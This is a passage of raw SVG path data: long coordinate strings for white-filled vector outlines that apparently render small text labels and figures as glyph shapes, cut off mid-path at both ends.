125.083 113.435C125.03 113.412 124.989 113.376 124.958 113.33C124.927 113.283 124.912 113.225 124.912 113.157C124.912 113.098 124.923 113.05 124.945 113.011C124.966 112.973 124.997 112.941 125.034 112.919C125.072 112.896 125.114 112.878 125.161 112.866C125.208 112.855 125.258 112.845 125.308 112.84L125.457 112.823C125.495 112.817 125.523 112.809 125.54 112.798C125.558 112.788 125.567 112.77 125.567 112.746V112.742C125.567 112.691 125.551 112.651 125.521 112.623C125.491 112.595 125.447 112.581 125.39 112.581C125.33 112.581 125.282 112.594 125.247 112.62C125.211 112.647 125.188 112.678 125.176 112.713L124.946 112.681C124.965 112.618 124.994 112.564 125.036 112.522C125.079 112.478 125.131 112.445 125.189 112.425C125.249 112.404 125.316 112.393 125.389 112.393C125.439 112.393 125.489 112.399 125.539 112.41C125.588 112.422 125.634 112.442 125.675 112.469C125.717 112.496 125.75 112.532 125.774 112.578C125.799 112.624 125.812 112.682 125.812 112.752V113.45H125.576V113.306H125.568C125.552 113.337 125.53 113.365 125.505 113.388C125.478 113.413 125.444 113.433 125.404 113.448C125.358 113.464 125.31 113.472 125.262 113.471ZM125.325 113.29C125.375 113.29 125.418 113.28 125.454 113.261C125.488 113.243 125.517 113.215 125.537 113.182C125.557 113.15 125.567 113.114 125.567 113.076V112.953C125.555 112.961 125.542 112.967 125.528 112.97C125.51 112.976 125.489 112.98 125.467 112.985L125.399 112.995L125.342 113.003C125.305 113.008 125.272 113.017 125.243 113.028C125.214 113.039 125.192 113.055 125.175 113.076C125.158 113.096 125.15 113.121 125.15 113.153C125.148 113.173 125.152 113.193 125.161 113.211C125.17 113.229 125.183 113.244 125.199 113.255C125.232 113.279 125.274 113.29 125.325 113.29ZM126.261 112.406L126.471 112.792L126.685 112.406H126.945L126.631 112.928L126.951 113.45H126.692L126.471 113.074L126.253 113.45H125.992L126.31 112.928L126 112.406H126.261ZM127.432 113.471C127.366 113.471 127.306 113.459 127.253 113.435C127.202 113.413 127.159 113.376 127.128 113.33C127.098 113.283 127.083 113.225 127.083 113.157C127.083 113.098 127.094 113.05 127.116 113.011C127.137 112.973 127.167 112.941 127.205 112.919C127.242 112.896 127.284 112.878 127.331 112.866C127.38 112.854 127.429 112.845 127.479 112.84L127.628 112.823C127.666 112.817 127.693 112.809 127.71 112.798C127.728 112.788 127.737 112.77 127.737 112.746V112.742C127.737 112.691 127.722 112.651 127.691 112.623C127.661 112.595 127.618 112.581 127.56 112.581C127.5 112.581 127.452 112.594 127.417 112.62C127.385 112.644 127.36 112.676 127.346 112.713L127.117 112.681C127.135 112.618 127.165 112.564 127.207 112.522C127.248 112.48 127.299 112.447 127.359 112.425C127.42 112.404 127.486 112.393 127.559 112.393C127.609 112.393 127.659 112.399 127.709 112.41C127.758 112.422 127.804 112.442 127.846 112.469C127.887 112.496 127.922 112.534 127.945 112.578C127.97 112.624 127.983 112.682 127.983 112.752V113.45H127.746V113.306H127.738C127.722 113.337 127.701 113.365 127.675 113.388C127.649 113.413 127.615 113.433 127.574 113.448C127.533 113.464 127.486 113.471 127.432 113.471ZM127.496 113.29C127.545 113.29 127.588 113.28 127.624 113.261C127.66 113.241 127.688 113.215 127.708 113.182C127.727 113.149 127.738 113.114 127.738 113.076V112.953C127.726 112.961 127.712 112.967 127.698 112.97C127.678 112.976 127.658 112.981 127.637 112.985L127.57 112.995L127.512 113.003C127.475 113.008 127.443 113.017 127.414 113.028C127.387 113.038 127.364 113.054 127.345 113.076C127.328 113.095 127.32 113.121 127.32 113.153C127.319 113.173 127.323 113.193 127.331 113.211C127.34 113.229 127.353 113.244 127.37 113.255C127.403 113.279 127.445 113.29 127.496 113.29ZM128.241 113.45V112.059H128.487V112.579H128.497C128.512 112.55 128.53 112.523 128.551 112.498C128.574 112.469 128.605 112.444 128.644 112.424C128.684 112.404 128.734 112.393 128.795 112.393C128.872 112.392 128.948 112.413 129.013 112.455C129.078 112.495 129.13 112.556 129.168 112.636C129.206 112.716 129.226 112.813 129.226 112.929C129.226 113.044 129.207 113.141 129.169 113.221C129.132 113.302 129.081 113.363 129.016 113.405C128.951 113.447 128.878 113.468 128.796 113.468C128.736 113.468 128.686 113.458 128.647 113.438C128.608 113.418 128.576 113.394 128.552 113.366C128.531 113.341 128.513 113.314 128.497 113.285H128.483V113.45H128.241ZM128.482 112.928C128.482 112.996 128.492 113.055 128.511 113.105C128.53 113.156 128.558 113.196 128.594 113.224C128.63 113.253 128.675 113.266 128.727 113.266C128.781 113.266 128.827 113.252 128.864 113.223C128.9 113.194 128.928 113.153 128.947 113.103C128.966 113.047 128.976 112.987 128.975 112.928C128.975 112.863 128.966 112.806 128.947 112.756C128.929 112.705 128.901 112.666 128.864 112.637C128.828 112.609 128.782 112.595 128.727 112.595C128.679 112.593 128.632 112.608 128.594 112.636C128.557 112.664 128.529 112.702 128.51 112.752C128.491 112.802 128.482 112.861 128.482 112.928ZM129.681 112.059V113.45H129.435V112.059H129.681ZM130.395 113.47C130.291 113.47 130.201 113.448 130.124 113.405C130.049 113.361 129.988 113.297 129.95 113.219C129.909 113.138 129.889 113.043 129.889 112.934C129.889 112.827 129.909 112.733 129.95 112.652C129.991 112.571 130.049 112.507 130.122 112.461C130.196 112.416 130.283 112.393 130.382 112.393C130.445 112.393 130.506 112.403 130.565 112.424C130.622 112.444 130.673 112.476 130.717 112.519C130.761 112.562 130.796 112.617 130.821 112.684C130.847 112.75 130.859 112.828 130.859 112.92V112.995H130.004V112.83H130.624C130.623 112.783 130.613 112.741 130.593 112.704C130.573 112.667 130.545 112.638 130.51 112.616C130.472 112.594 130.429 112.583 130.386 112.584C130.336 112.584 130.292 112.597 130.253 112.621C130.216 112.645 130.185 112.677 130.164 112.716C130.143 112.756 130.133 112.8 130.133 112.844V112.989C130.133 113.05 130.144 113.102 130.166 113.145C130.187 113.187 130.219 113.221 130.259 113.245C130.299 113.267 130.345 113.279 130.399 113.279C130.435 113.279 130.467 113.274 130.496 113.264C130.524 113.254 130.55 113.238 130.571 113.218C130.593 113.198 130.609 113.172 130.62 113.144L130.849 113.17C130.835 113.231 130.807 113.284 130.766 113.329C130.725 113.374 130.674 113.409 130.611 113.433C130.548 113.458 130.476 113.47 130.395 113.47ZM122.487 114.441L122.849 115.536H122.864L123.225 114.441H123.502L123.012 115.832H122.701L122.211 114.441H122.487ZM123.866 115.853C123.805 115.854 123.744 115.842 123.688 115.817C123.635 115.793 123.594 115.758 123.563 115.712C123.532 115.665 123.517 115.607 123.517 115.539C123.517 115.48 123.528 115.432 123.55 115.393C123.571 115.355 123.602 115.323 123.639 115.301C123.676 115.278 123.719 115.26 123.766 115.248C123.813 115.237 123.863 115.227 123.913 115.222L124.062 115.205C124.1 115.199 124.128 115.191 124.145 115.18C124.162 115.17 124.171 115.152 124.171 115.128V115.124C124.171 115.073 124.156 115.033 124.126 115.005C124.096 114.977 124.052 114.963 123.995 114.963C123.934 114.963 123.887 114.976 123.851 115.002C123.819 115.026 123.794 115.058 123.781 115.095L123.551 115.063C123.569 115 123.599 114.947 123.641 114.904C123.684 114.86 123.736 114.827 123.794 114.807C123.854 114.786 123.92 114.775 123.993 114.775C124.044 114.775 124.094 114.781 124.143 114.793C124.193 114.804 124.239 114.824 124.28 114.851C124.321 114.878 124.354 114.914 124.379 114.96C124.404 115.006 124.417 115.064 124.417 115.134V115.832H124.181V115.688H124.173C124.156 115.719 124.135 115.747 124.109 115.77C124.083 115.795 124.049 115.815 124.008 115.83C123.968 115.846 123.921 115.853 123.866 115.853ZM123.93 115.672C123.98 115.672 124.022 115.662 124.059 115.643C124.095 115.623 124.123 115.597 124.142 115.564C124.162 115.531 124.172 115.496 124.172 115.458V115.335C124.16 115.343 124.147 115.349 124.133 115.352C124.114 115.358 124.094 115.363 124.072 115.367L124.004 115.377L123.947 115.385C123.91 115.39 123.877 115.399 123.848 115.41C123.821 115.42 123.798 115.436 123.779 115.458C123.763 115.477 123.754 115.503 123.754 115.535C123.753 115.555 123.757 115.575 123.766 115.593C123.774 115.611 123.788 115.626 123.804 115.638C123.837 115.661 123.879 115.672 123.93 115.672ZM124.91 114.441V115.832H124.664V114.441H124.91ZM125.828 115.393V114.788H126.074V115.832H125.836V115.646H125.825C125.801 115.705 125.762 115.753 125.708 115.79C125.655 115.827 125.589 115.845 125.511 115.845C125.443 115.845 125.382 115.83 125.329 115.8C125.277 115.77 125.237 115.724 125.207 115.666C125.178 115.608 125.163 115.536 125.163 115.453V114.788H125.409V115.415C125.409 115.481 125.427 115.533 125.463 115.572C125.499 115.611 125.547 115.631 125.606 115.631C125.642 115.631 125.677 115.622 125.711 115.604C125.746 115.586 125.775 115.559 125.795 115.525C125.817 115.49 125.828 115.446 125.828 115.393ZM126.789 115.852C126.684 115.852 126.594 115.83 126.518 115.787C126.442 115.743 126.382 115.679 126.343 115.601C126.302 115.52 126.282 115.425 126.282 115.316C126.282 115.209 126.302 115.115 126.343 115.034C126.382 114.955 126.441 114.889 126.516 114.843C126.589 114.798 126.676 114.775 126.776 114.775C126.838 114.775 126.899 114.785 126.958 114.806C127.015 114.827 127.066 114.858 127.11 114.901C127.154 114.944 127.189 114.999 127.215 115.066C127.24 115.132 127.252 115.21 127.252 115.302V115.377H126.398V115.212H127.017C127.016 115.165 127.006 115.123 126.986 115.086C126.966 115.049 126.938 115.02 126.903 114.998C126.867 114.977 126.826 114.966 126.779 114.966C126.732 114.966 126.686 114.978 126.647 115.003C126.609 115.027 126.579 115.059 126.558 115.098C126.537 115.138 126.526 115.182 126.526 115.227V115.371C126.526 115.432 126.537 115.484 126.559 115.528C126.581 115.571 126.612 115.604 126.652 115.627C126.695 115.65 126.743 115.662 126.792 115.661C126.828 115.661 126.86 115.656 126.889 115.646C126.918 115.636 126.943 115.62 126.965 115.6C126.986 115.58 127.003 115.554 127.013 115.526L127.242 115.552C127.228 115.613 127.2 115.666 127.16 115.711C127.117 115.757 127.064 115.793 127.005 115.816C126.936 115.841 126.862 115.853 126.789 115.852ZM127.612 115.847C127.592 115.847 127.573 115.843 127.554 115.836C127.536 115.828 127.52 115.817 127.506 115.803C127.492 115.79 127.481 115.773 127.473 115.755C127.466 115.737 127.462 115.717 127.462 115.697C127.462 115.657 127.477 115.622 127.506 115.593C127.52 115.579 127.536 115.568 127.554 115.56C127.573 115.553 127.592 115.549 127.612 115.549C127.632 115.548 127.651 115.551 127.67 115.559C127.688 115.566 127.705 115.577 127.719 115.59C127.733 115.604 127.744 115.621 127.751 115.639C127.759 115.658 127.762 115.678 127.761 115.697C127.761 115.725 127.754 115.75 127.74 115.773C127.726 115.795 127.708 115.814 127.685 115.827C127.663 115.84 127.639 115.847 127.612 115.847Z" fill="white"/>
<path d="M123.863 119.724L123.819 119.872H122.992L123.036 119.724H123.863ZM123.474 120.722L123.007 120.15L123.005 120.043H123.237C123.29 120.044 123.342 120.036 123.392 120.017C123.434 120 123.467 119.974 123.489 119.94C123.512 119.905 123.523 119.861 123.523 119.808C123.523 119.73 123.5 119.669 123.453 119.625C123.406 119.581 123.334 119.558 123.237 119.558H122.992L123.036 119.415H123.237C123.341 119.415 123.426 119.432 123.492 119.467C123.555 119.497 123.607 119.546 123.64 119.607C123.673 119.666 123.689 119.733 123.689 119.808C123.689 119.873 123.674 119.937 123.644 119.995C123.615 120.052 123.568 120.097 123.503 120.132C123.438 120.166 123.352 120.183 123.246 120.183H123.242L123.673 120.712V120.722H123.474ZM123.863 119.415L123.819 119.563L123.168 119.558L123.212 119.415H123.863ZM124.016 120.454V120.324L124.59 119.415H124.685V119.617H124.621L124.187 120.303V120.313H124.96V120.454H124.016ZM124.631 120.722V120.414V120.354V119.415H124.782V120.722H124.631ZM125.618 120.74C125.53 120.74 125.453 120.724 125.386 120.693C125.319 120.662 125.267 120.618 125.229 120.563C125.192 120.508 125.172 120.442 125.174 120.375C125.174 120.319 125.184 120.268 125.206 120.222C125.227 120.176 125.258 120.136 125.297 120.103C125.335 120.072 125.379 120.051 125.427 120.043V120.035C125.365 120.02 125.312 119.982 125.277 119.93C125.24 119.875 125.222 119.814 125.222 119.744C125.221 119.681 125.239 119.619 125.273 119.566C125.307 119.514 125.354 119.473 125.413 119.443C125.473 119.412 125.541 119.397 125.618 119.397C125.694 119.397 125.761 119.412 125.821 119.443C125.88 119.473 125.927 119.514 125.961 119.566C125.996 119.619 126.014 119.681 126.014 119.744C126.013 119.814 125.994 119.875 125.957 119.93C125.922 119.982 125.87 120.02 125.809 120.035V120.043C125.856 120.051 125.899 120.072 125.937 120.103C125.975 120.136 126.006 120.176 126.028 120.222C126.05 120.269 126.062 120.322 126.062 120.375C126.063 120.442 126.043 120.508 126.005 120.563C125.967 120.618 125.915 120.662 125.848 120.693C125.782 120.724 125.705 120.74 125.618 120.74ZM125.618 120.599C125.677 120.599 125.728 120.59 125.771 120.571C125.814 120.552 125.847 120.524 125.871 120.49C125.894 120.453 125.907 120.411 125.906 120.367C125.906 120.318 125.893 120.274 125.868 120.236C125.842 120.198 125.807 120.167 125.765 120.147C125.719 120.124 125.669 120.113 125.618 120.114C125.562 120.114 125.512 120.125 125.469 120.147C125.425 120.168 125.391 120.198 125.366 120.236C125.341 120.274 125.329 120.318 125.33 120.367C125.328 120.41 125.34 120.453 125.363 120.49C125.387 120.524 125.42 120.551 125.463 120.571C125.507 120.59 125.558 120.599 125.618 120.599ZM125.618 119.979C125.665 119.979 125.706 119.97 125.742 119.951C125.778 119.933 125.808 119.906 125.829 119.872C125.85 119.837 125.861 119.796 125.86 119.754C125.86 119.71 125.85 119.672 125.829 119.639C125.809 119.606 125.779 119.579 125.744 119.563C125.708 119.544 125.666 119.535 125.618 119.535C125.57 119.535 125.526 119.544 125.49 119.563C125.453 119.581 125.425 119.606 125.405 119.639C125.385 119.672 125.375 119.71 125.376 119.754C125.374 119.796 125.384 119.837 125.405 119.872C125.426 119.906 125.456 119.933 125.492 119.951C125.528 119.97 125.57 119.979 125.618 119.979ZM126.493 120.543L126.483 120.612C126.476 120.66 126.465 120.712 126.45 120.768L126.405 120.924L126.366 121.041H126.251L126.272 120.933L126.299 120.783L126.322 120.615L126.33 120.543H126.493ZM127.15 120.74C127.054 120.74 126.972 120.714 126.905 120.661C126.837 120.609 126.786 120.532 126.75 120.432C126.714 120.332 126.696 120.21 126.696 120.068C126.696 119.926 126.714 119.807 126.75 119.707C126.786 119.607 126.838 119.53 126.905 119.477C126.973 119.424 127.055 119.397 127.15 119.397C127.246 119.397 127.327 119.424 127.395 119.477C127.462 119.53 127.515 119.606 127.55 119.707C127.586 119.807 127.605 119.927 127.605 120.068C127.605 120.21 127.587 120.332 127.551 120.432C127.515 120.532 127.464 120.608 127.396 120.661C127.328 120.714 127.247 120.74 127.15 120.74ZM127.15 120.599C127.246 120.599 127.32 120.553 127.372 120.461C127.425 120.37 127.452 120.239 127.452 120.068C127.452 119.955 127.439 119.859 127.415 119.779C127.391 119.7 127.357 119.639 127.312 119.598C127.268 119.556 127.21 119.534 127.15 119.535C127.056 119.535 126.982 119.582 126.929 119.675C126.876 119.768 126.849 119.899 126.849 120.068C126.849 120.181 126.861 120.278 126.885 120.357C126.909 120.436 126.943 120.496 126.988 120.537C127.033 120.579 127.087 120.599 127.15 120.599ZM128.273 120.74C128.177 120.74 128.095 120.714 128.028 120.661C127.96 120.609 127.908 120.532 127.873 120.432C127.837 120.332 127.819 120.21 127.819 120.068C127.819 119.926 127.837 119.807 127.873 119.707C127.908 119.607 127.961 119.53 128.028 119.477C128.096 119.424 128.178 119.397 128.273 119.397C128.368 119.397 128.45 119.424 128.518 119.477C128.585 119.53 128.638 119.606 128.673 119.707C128.709 119.807 128.728 119.927 128.728 120.068C128.728 120.21 128.71 120.332 128.674 120.432C128.638 120.532 128.587 120.608 128.519 120.661C128.451 120.714 128.369 120.74 128.273 120.74ZM128.273 120.599C128.368 120.599 128.443 120.553 128.495 120.461C128.548 120.37 128.574 120.239 128.574 120.068C128.574 119.955 128.562 119.859 128.538 119.779C128.514 119.7 128.48 119.639 128.435 119.598C128.391 119.556 128.333 119.534 128.273 119.535C128.179 119.535 128.105 119.582 128.052 119.675C127.999 119.768 127.972 119.899 127.972 120.068C127.972 120.181 127.984 120.278 128.008 120.357C128.032 120.436 128.066 120.496 128.111 120.537C128.155 120.579 128.21 120.599 128.273 120.599ZM129.396 120.74C129.3 120.74 129.218 120.714 129.151 120.661C129.083 120.609 129.031 120.532 128.996 120.432C128.96 120.332 128.942 120.21 128.942 120.068C128.942 119.926 128.96 119.807 128.996 119.707C129.031 119.607 129.084 119.53 129.151 119.477C129.219 119.424 129.301 119.397 129.396 119.397C129.484 119.395 129.571 119.423 129.641 119.477C129.709 119.53 129.76 119.606 129.796 119.707C129.832 119.807 129.851 119.927 129.851 120.068C129.851 120.21 129.833 120.332 129.797 120.432C129.761 120.532 129.71 120.608 129.642 120.661C129.574 120.714 129.492 120.74 129.396 120.74ZM129.396 120.599C129.492 120.599 129.566 120.553 129.618 120.461C129.671 120.37 129.697 120.239 129.697 120.068C129.697 119.955 129.685 119.859 129.661 119.779C129.637 119.7 129.603 119.639 129.558 119.598C129.514 119.556 129.456 119.534 129.396 119.535C129.302 119.535 129.228 119.582 129.175 119.675C129.122 119.768 129.095 119.899 129.095 120.068C129.095 120.181 129.107 120.278 129.131 120.357C129.155 120.436 129.189 120.496 129.234 120.537C129.278 120.579 129.333 120.599 129.396 120.599ZM123.863 132.337L123.819 132.485H122.992L123.036 132.337H123.863ZM123.474 133.335L123.007 132.763L123.005 132.656H123.237C123.29 132.657 123.342 132.649 123.392 132.63C123.434 132.613 123.467 132.587 123.489 132.553C123.512 132.518 123.523 132.474 123.523 132.421C123.523 132.344 123.5 132.282 123.453 132.238C123.406 132.194 123.334 132.171 123.237 132.171H122.992L123.036 132.028H123.237C123.341 132.028 123.426 132.046 123.492 132.08C123.555 132.11 123.607 132.159 123.64 132.22C123.673 132.279 123.689 132.346 123.689 132.421C123.689 132.486 123.674 132.55 123.644 132.608C123.615 132.665 123.568 132.71 123.503 132.745C123.438 132.779 123.352 132.796 123.246 132.796H123.242L123.673 133.325V133.335H123.474ZM123.863 132.028L123.819 132.176L123.168 132.171L123.212 132.028H123.863ZM124.088 133.335L124.672 132.179V132.169H123.998V132.028H124.835V132.176L124.253 133.335H124.088ZM125.073 133.335V133.22L125.504 132.748L125.63 132.604C125.662 132.562 125.687 132.524 125.702 132.488C125.718 132.451 125.726 132.412 125.726 132.373C125.727 132.331 125.716 132.289 125.693 132.253C125.672 132.22 125.642 132.194 125.604 132.176C125.566 132.158 125.523 132.148 125.476 132.148C125.426 132.148 125.382 132.159 125.345 132.179C125.308 132.199 125.279 132.229 125.259 132.266C125.239 132.303 125.229 132.346 125.229 132.396H125.078C125.078 132.319 125.096 132.252 125.131 132.194C125.166 132.136 125.214 132.091 125.275 132.059C125.339 132.026 125.41 132.009 125.481 132.011C125.558 132.011 125.626 132.027 125.685 132.059C125.742 132.089 125.79 132.134 125.824 132.19C125.858 132.245 125.874 132.306 125.874 132.373C125.874 132.421 125.866 132.469 125.848 132.514C125.831 132.559 125.801 132.61 125.759 132.666C125.704 132.737 125.645 132.805 125.583 132.87L125.29 133.184V133.195H125.897V133.335H125.073ZM126.388 133.156L126.378 133.225C126.371 133.274 126.36 133.326 126.345 133.381L126.299 133.537L126.26 133.654H126.146L126.167 133.546L126.194 133.396L126.217 133.228L126.225 133.156H126.388ZM127.045 133.353C126.949 133.353 126.867 133.327 126.799 133.274C126.732 133.222 126.68 133.145 126.644 133.045C126.609 132.946 126.591 132.824 126.591 132.682C126.591 132.54 126.609 132.42 126.644 132.32C126.68 132.22 126.732 132.143 126.8 132.09C126.868 132.038 126.95 132.011 127.045 132.011C127.14 132.011 127.222 132.037 127.289 132.09C127.357 132.143 127.409 132.219 127.445 132.32C127.481 132.42 127.499 132.54 127.499 132.682C127.499 132.823 127.481 132.945 127.446 133.045C127.41 133.146 127.358 133.222 127.291 133.274C127.223 133.327 127.141 133.353 127.045 133.353ZM127.045 133.212C127.14 133.212 127.214 133.166 127.267 133.075C127.32 132.983 127.346 132.852 127.346 132.682C127.346 132.569 127.334 132.472 127.31 132.393C127.286 132.313 127.252 132.252 127.206 132.211C127.163 132.17 127.105 132.147 127.045 132.148C126.951 132.148 126.877 132.195 126.824 132.288C126.77 132.381 126.744 132.512 126.744 132.682C126.744 132.795 126.756 132.891 126.78 132.97C126.803 133.049 126.838 133.109 126.882 133.151C126.927 133.192 126.982 133.212 127.045 133.212ZM128.168 133.353C128.072 133.353 127.99 133.327 127.922 133.274C127.855 133.222 127.803 133.145 127.767 133.045C127.732 132.946 127.714 132.824 127.714 132.682C127.714 132.54 127.732 132.42 127.767 132.32C127.803 132.22 127.855 132.143 127.923 132.09C127.991 132.038 128.073 132.011 128.168 132.011C128.263 132.011 128.345 132.037 128.412 132.09C128.48 132.143 128.532 132.219 128.568 132.32C128.604 132.42 128.622 132.54 128.622 132.682C128.622 132.823 128.605 132.945 128.569 133.045C128.533 133.146 128.481 133.222 128.414 133.274C128.346 133.327 128.264 133.353 128.168 133.353ZM128.168 133.212C128.263 133.212 128.337 133.166 128.39 133.075C128.443 132.983 128.469 132.852 128.469 132.682C128.469 132.569 128.457 132.472 128.433 132.393C128.409 132.313 128.375 132.252 128.33 132.211C128.286 132.169 128.228 132.147 128.168 132.148C128.074 132.148 128 132.195 127.947 132.288C127.894 132.381 127.867 132.512 127.867 132.682C127.867 132.795 127.879 132.891 127.903 132.97C127.927 133.049 127.961 133.109 128.005 133.151C128.05 133.192 128.105 133.212 128.168 133.212ZM129.291 133.353C129.195 133.353 129.113 133.327 129.045 133.274C128.978 133.222 128.926 133.145 128.89 133.045C128.855 132.946 128.837 132.824 128.837 132.682C128.837 132.54 128.855 132.42 128.89 132.32C128.926 132.22 128.978 132.143 129.046 132.09C129.114 132.038 129.196 132.011 129.291 132.011C129.386 132.011 129.468 132.037 129.535 132.09C129.603 132.143 129.655 132.219 129.691 132.32C129.727 132.42 129.745 132.54 129.745 132.682C129.745 132.823 129.727 132.945 129.692 133.045C129.656 133.146 129.604 133.222 129.537 133.274C129.469 133.327 129.387 133.353 129.291 133.353ZM129.291 133.212C129.386 133.212 129.46 133.166 129.513 133.075C129.566 132.983 129.592 132.852 129.592 132.682C129.592 132.569 129.58 132.472 129.556 132.393C129.532 132.313 129.498 132.252 129.452 132.211C129.409 132.17 129.351 132.147 129.291 132.148C129.197 132.148 129.123 132.195 129.07 132.288C129.017 132.381 128.99 132.512 128.99 132.682C128.99 132.795 129.002 132.891 129.025 132.97C129.049 133.049 129.084 133.109 129.128 133.151C129.173 133.192 129.228 133.212 129.291 133.212ZM123.863 144.868L123.819 145.017H122.992L123.036 144.868H123.863ZM123.474 145.866L123.007 145.295L123.005 145.187H123.237C123.298 145.187 123.349 145.179 123.392 145.162C123.431 145.147 123.466 145.12 123.489 145.084C123.512 145.05 123.523 145.005 123.523 144.953C123.523 144.875 123.5 144.814 123.453 144.77C123.406 144.725 123.334 144.703 123.237 144.703H122.992L123.036 144.56H123.237C123.341 144.56 123.426 144.577 123.492 144.611C123.555 144.642 123.607 144.691 123.64 144.752C123.673 144.811 123.689 144.878 123.689 144.953C123.689 145.018 123.674 145.082 123.644 145.14C123.615 145.196 123.568 145.242 123.503 145.276C123.438 145.311 123.352 145.328 123.246 145.328H123.242L123.673 145.856V145.866H123.474ZM123.863 144.56L123.819 144.708L123.168 144.703L123.212 144.56H123.863ZM124.016 145.598V145.468L124.59 144.56H124.685V144.761H124.621L124.187 145.448V145.458H124.96V145.598H124.016ZM124.631 145.866V145.559V145.498V144.56H124.782V145.866H124.631ZM125.618 145.884C125.53 145.884 125.453 145.869 125.386 145.838C125.319 145.807 125.267 145.763 125.229 145.708C125.192 145.653 125.174 145.59 125.174 145.519C125.174 145.464 125.184 145.413 125.206 145.366C125.228 145.32 125.258 145.28 125.297 145.248C125.334 145.217 125.379 145.196 125.427 145.187V145.18C125.365 145.165 125.312 145.127 125.277 145.075C125.24 145.02 125.222 144.958 125.222 144.889C125.221 144.826 125.239 144.764 125.273 144.711C125.307 144.659 125.354 144.617 125.413 144.587C125.473 144.557 125.541 144.542 125.618 144.542C125.694 144.542 125.761 144.557 125.821 144.587C125.88 144.617 125.927 144.659 125.961 144.711C125.996 144.764 126.014 144.826 126.014 144.889C126.013 144.958 125.994 145.02 125.957 145.075C125.922 145.127 125.87 145.164 125.809 145.18V145.187C125.856 145.196 125.899 145.216 125.937 145.248C125.975 145.28 126.006 145.321 126.028 145.366C126.05 145.414 126.062 145.466 126.062 145.519C126.062 145.59 126.043 145.653 126.005 145.708C125.967 145.764 125.915 145.806 125.848 145.838C125.782 145.869 125.705 145.884 125.618 145.884ZM125.618 145.744C125.677 145.744 125.728 145.734 125.771 145.715C125.811 145.698 125.846 145.67 125.871 145.634C125.894 145.598 125.907 145.555 125.906 145.512C125.906 145.462 125.893 145.419 125.868 145.381C125.842 145.342 125.807 145.312 125.765 145.292C125.722 145.27 125.673 145.259 125.618 145.259C125.566 145.258 125.515 145.269 125.469 145.292C125.425 145.313 125.391 145.343 125.366 145.381C125.341 145.419 125.329 145.462 125.33 145.512C125.328 145.555 125.34 145.598 125.363 145.634C125.387 145.669 125.42 145.696 125.463 145.715C125.507 145.734 125.558 145.744 125.618 145.744ZM125.618 145.124C125.665 145.124 125.706 145.114 125.742 145.096C125.778 145.078 125.808 145.051 125.829 145.017C125.849 144.984 125.86 144.944 125.86 144.899C125.861 144.858 125.85 144.818 125.829 144.784C125.809 144.75 125.779 144.724 125.744 144.707C125.708 144.689 125.666 144.68 125.618 144.68C125.57 144.68 125.526 144.689 125.49 144.707C125.453 144.725 125.425 144.75 125.405 144.784C125.384 144.819 125.374 144.859 125.376 144.899C125.375 144.944 125.385 144.984 125.405 145.017C125.426 145.051 125.456 145.078 125.492 145.096C125.528 145.114 125.57 145.124 125.618 145.124ZM126.493 145.688L126.483 145.757C126.475 145.809 126.464 145.861 126.45 145.912L126.405 146.069L126.366 146.185H126.251L126.272 146.078L126.299 145.928L126.322 145.759L126.33 145.688H126.493ZM127.15 145.884C127.054 145.884 126.972 145.858 126.905 145.806C126.837 145.753 126.786 145.677 126.75 145.577C126.714 145.477 126.696 145.355 126.696 145.213C126.696 145.071 126.714 144.951 126.75 144.851C126.786 144.751 126.838 144.674 126.905 144.622C126.973 144.569 127.055 144.542 127.15 144.542C127.246 144.542 127.327 144.568 127.395 144.622C127.462 144.675 127.515 144.751 127.55 144.851C127.586 144.952 127.605 145.072 127.605 145.213C127.605 145.354 127.587 145.476 127.551 145.577C127.515 145.677 127.464 145.753 127.396 145.806C127.328 145.858 127.247 145.884 127.15 145.884ZM127.15 145.744C127.246 145.744 127.32 145.698 127.372 145.606C127.425 145.514 127.452 145.383 127.452 145.213C127.452 145.1 127.439 145.004 127.415 144.924C127.391 144.845 127.357 144.784 127.312 144.742C127.268 144.701 127.21 144.678 127.15 144.68C127.056 144.68 126.982 144.726 126.929 144.819C126.876 144.912 126.849 145.043 126.849 145.213C126.849 145.326 126.861 145.422 126.885 145.501C126.909 145.58 126.943 145.641 126.988 145.682C127.033 145.723 127.087 145.744 127.15 145.744ZM128.273 145.884C128.177 145.884 128.095 145.858 128.028 145.806C127.96 145.753 127.908 145.677 127.873 145.577C127.837 145.477 127.819 145.355 127.819 145.213C127.819 145.071 127.837 144.951 127.873 144.851C127.908 144.751 127.961 144.674 128.028 144.622C128.096 144.569 128.178 144.542 128.273 144.542C128.368 144.542 128.45 144.568 128.518 144.622C128.585 144.675 128.638 144.751 128.673 144.851C128.709 144.952 128.728 145.072 128.728 145.213C128.728 145.354 128.71 145.476 128.674 145.577C128.638 145.677 128.587 145.753 128.519 145.806C128.451 145.858 128.369 145.884 128.273 145.884ZM128.273 145.744C128.368 145.744 128.443 145.698 128.495 145.606C128.548 145.514 128.574 145.383 128.574 145.213C128.574 145.1 128.562 145.004 128.538 144.924C128.514 144.845 128.48 144.784 128.435 144.742C128.391 144.701 128.333 144.678 128.273 144.68C128.179 144.68 128.105 144.726 128.052 144.819C127.999 144.912 127.972 145.043 127.972 145.213C127.972 145.326 127.984 145.422 128.008 145.501C128.032 145.58 128.066 145.641 128.111 145.682C128.155 145.723 128.21 145.744 128.273 145.744ZM129.396 145.884C129.3 145.884 129.218 145.858 129.151 145.806C129.083 145.753 129.031 145.677 128.996 145.577C128.96 145.477 128.942 145.355 128.942 145.213C128.942 145.071 128.96 144.951 128.996 144.851C129.031 144.751 129.084 144.674 129.151 144.622C129.219 144.569 129.301 144.542 129.396 144.542C129.492 144.542 129.573 144.568 129.641 144.622C129.708 144.675 129.76 144.751 129.796 144.851C129.832 144.952 129.851 145.072 129.851 145.213C129.851 145.354 129.833 145.476 129.797 145.577C129.761 145.677 129.71 145.753 129.642 145.806C129.574 145.858 129.492 145.884 129.396 145.884ZM129.396 145.744C129.492 145.744 129.566 145.698 129.618 145.606C129.671 145.514 129.697 145.383 129.697 145.213C129.697 145.1 129.685 145.004 129.661 144.924C129.637 144.845 129.603 144.784 129.558 144.742C129.514 144.701 129.456 144.678 129.396 144.68C129.302 144.68 129.228 144.726 129.175 144.819C129.122 144.912 129.095 145.043 129.095 145.213C129.095 145.326 129.107 145.422 129.131 145.501C129.155 145.58 129.189 145.641 129.234 145.682C129.278 145.723 129.333 145.744 129.396 145.744ZM135.645 126.001L135.602 126.149H134.775L134.818 126.001H135.645ZM135.257 126.999L134.79 126.427L134.787 126.32H135.02C135.08 126.32 135.132 126.312 135.174 126.295C135.214 126.28 135.248 126.252 135.272 126.217C135.295 126.182 135.306 126.138 135.306 126.085C135.306 126.008 135.282 125.946 135.236 125.902C135.189 125.858 135.117 125.835 135.02 125.835H134.775L134.818 